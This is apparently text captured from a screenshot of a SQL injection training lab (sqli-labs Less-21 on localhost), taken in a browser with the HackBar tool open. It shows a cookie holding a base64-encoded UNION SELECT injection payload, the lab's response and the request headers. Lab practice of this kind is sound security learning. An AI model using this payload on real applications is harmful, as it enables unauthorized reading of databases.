 YOUR COOKIE : uname =
JykgdW5pb24gc2VsZWN0IG51bGwsZGF0YWJhc2UoKSwzLS0g and expires: Tue 24
Oct 2023 - 20:33:27
Your Login name:security
Your Password:3
Your ID:
Delete Your Cookie!
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENC
Name Value
Referer http://localhost/sqli/Less-21/index.php?i
Name Value
Accept-Encoding gzip, deflate, br, zstd
Name Value
Accept-Language zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
Name Value
Cookie uname=JykgdW5pb24gc2VsZWN0IG51bGwsZGF0YWJ